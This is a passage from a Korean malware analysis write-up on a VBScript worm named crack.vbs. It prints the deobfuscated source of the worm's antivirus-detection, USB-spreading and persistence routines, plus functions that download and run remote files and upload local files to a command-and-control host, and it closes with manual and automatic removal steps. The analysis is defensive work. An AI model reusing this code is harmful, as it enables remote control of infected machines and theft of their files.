set objwmiservice = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set colitems = objwmiservice.execquery("select * from win32_operatingsystem",,48)
for each objitem in colitems
    versionstr = split (objitem.version,".")
next
versionstr = split (colitems.version,".")
osversion = versionstr (0) & "."
for x = 1 to ubound (versionstr)
           osversion = osversion & versionstr (i)
next
osversion = eval (osversion)
if osversion > 6 then sc = "securitycenter2" else sc = "securitycenter"
set objsecuritycenter = getobject("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct","wql",0)
for each objantivirus in colantivirus
    security = security & objantivirus.displayname & " ."
next
if security = "" then security = "nan-av"
end function
                                        upstart sub 동작 방식
                                        악성스크립트 들이 부팅시 자동으로 실행
                                        되도록 레지스트리 및 파일들을 설치함
                                                                              hwid function 동작 방식
                                                                              감염된 로컬 시스템의 하드 드라이브의 
                                                                              시리얼 넘버를 구해줌
                                                                        security function 동작 방식
                                                                        1. 감염된 로컬시스템의 os버전을 구한 
                                                                        후 osversion이 6이상이면 
                                                                        securitycenter2서비스를 실행하고 아니
                                                                        면 sercuritycenter 서비스를 실행
                                                                        2. 안티바이러스 제품이 있는지 검색 후 
                                                                       없으면 nan-av를 넣음
```

```
호레의 악성코드 분석기
function instance on error resume next
usbspreading = shellobj.regread ("HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0) & "\")
if usbspreading = "" then
    if lcase ( mid(wscript.scriptfullname,2)) = ":\" & lcase(installname) then
       usbspreading = "true - " & date
       shellobj.regwrite "HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0) & "\", usbspreading, "REG_SZ"
    else
       usbspreading = "false - " & date
       shellobj.regwrite "HKEY_LOCAL_MACHINE\software\" & split (installname,".")(0) & "\", usbspreading, "REG_SZ"
    end if
end If
upstart
set scriptfullnameshort = filesystemobj.getfile (wscript.scriptfullname)
set installfullnameshort = filesystemobj.getfile (installdir & installname)
if lcase (scriptfullnameshort.shortpath) <> lcase (installfullnameshort.shortpath) then 
     shellobj.run "wscript.exe //B " & chr(34) & installdir & installname & Chr(34)
     wscript.quit 
end If
err.clear
set oneonce = filesystemobj.opentextfile (installdir & installname ,8, false)
if err.number > 0 then wscript.quit
end function
sub sitedownloader (fileurl,filename)
strlink = fileurl
strsaveto = installdir & filename
set objhttpdownload = createobject("msxml2.xmlhttp" )
objhttpdownload.open "get", strlink, false
objhttpdownload.send
set objfsodownload = createobject ("scripting.filesystemobject")
if objfsodownload.fileexists (strsaveto) then
     objfsodownload.deletefile (strsaveto)
end if
if objhttpdownload.status = 200 then
    dim objstreamdownload
    set objstreamdownload = createobject("adodb.stream")
    with objstreamdownload
                      .type = 1 
                      .open
                       .write objhttpdownload.responsebody
                       .savetofile strsaveto
                       .close
    end with
    set objstreamdownload = nothing
end if
if objfsodownload.fileexists(strsaveto) then
    shellobj.run objfsodownload.getfile (strsaveto).shortpath
end if 
end sub
```

```
호레의 악성코드 분석기
sub download (fileurl,filedir)
if filedir = "" then 
   filedir = installdir
end if
strsaveto = filedir & mid (fileurl, instrrev (fileurl,"\") + 1)
set objhttpdownload = createobject("msxml2.xmlhttp")
objhttpdownload.open "post","http://" & host & ":" & port &"/" & "is-sending" & spliter & fileurl, false
objhttpdownload.send ""
 set objfsodownload = createobject ("scripting.filesystemobject")
if objfsodownload.fileexists (strsaveto) then
    objfsodownload.deletefile (strsaveto)
end if
if objhttpdownload.status = 200 then
    dim objstreamdownload
           set objstreamdownload = createobject("adodb.stream")
     with objstreamdownload 
                      .type = 1 
                      .open
                      .write objhttpdownload.responsebody
                       .savetofile strsaveto
                       .close
           end with
    set objstreamdownload = nothing
end if
if objfsodownload.fileexists(strsaveto) then
   shellobj.run objfsodownload.getfile (strsaveto).shortpath
end if 
end sub
function upload (fileurl)
dim httpobj,objstreamuploade,buffer
set objstreamuploade = createobject("adodb.stream")
with objstreamuploade 
     .type = 1 
      .open
            .loadfromfile fileurl
            buffer = .read
            .close
end with
set objstreamdownload = nothing
set httpobj = createobject("msxml2.xmlhttp")
httpobj.open "post","http://" & host & ":" & port &"/" & "is-recving" & spliter & fileurl, false
httpobj.send buffer
end function
function enumdriver ()
for each drive in filesystemobj.drives
if drive.isready = true then
     enumdriver = enumdriver & drive.path & "|" & drive.drivetype & spliter
end if
next
end Function
                                                               upload function 동작 방식
                                                               인자로 받아온 fileurl을 read로 버퍼에 읽은 
                                                               후 버퍼에 있는 값을 send로 보낸다.
                                                                              enumdriver function 동작 방식
                                                                               드라이버의 경로 및 타입을 저장함
```


## **3. 결론**

**3.1 치료 방법**

**3.1.1 수동 삭제**

**1) 로컬 시스템 악성 레지스트리 제거 ○HKEY\_CURRENT\_USER\software\microsoft\windows\currentversion\run\crack.vbs ○HKEY\_LOCAL\_MACHINE\software\microsoft\windows\currentversion\run\crack.vbs**

**2) 로컬 시스템 악성파일 제거 ○ startup(시작 프로그램) 폴더 내 crack.vbs 삭제 ○ %temp% 폴더 내 crack.vbs 삭제**

**3) 이동식 드라이브 치료 ○ 숨김 속성을 보기로 한 후 바로가기 파일 및 폴더 삭제, crack.vbs 삭제 이후 숨김 속성 으로 되어있는 정상 파일 및 폴더 일반 모드로 변경**

**3.1.2 자동 삭제**

**1) .bat 파일로 제거 프로그램 생성**

○ 수동 삭제에 있는 내용을 그대로 batch 파일로 만들면 된다.<br>☞ 첨부 파일에 있음

**2) .vbs 파일로 제거 프로그램 생성**

**○ 악성코드에서 쓰인 uninstall() 함수를 그대로 사용하여 vbs로 만들면 된다. ☞ 첨부 파일에 있음**

**3) 네트워크 패킷 전달로 삭제**

○ 네트워크 패킷으로 uninstall() 함수를 사용할 수 있는 패킷을 전달하여 삭제 시킨다.<br>○ IP대역에 해당 패킷을 뿌려주기만 하면 대량으로 삭제 가능하게 된다.

**☞ 제작 후 첨부에 붙일 예정**

#### **3.2 힘들었던 점**

Script로 되어있던 악성코드는 처음 접해보았고, 또한 난독화가 되어있어서 이해하는데 좀 어 려움이 있었다. 다행히 동작자체는 간단하여서 동적 분석을 통해 어떤 행위들을 하는지 알 수 있게 되었다.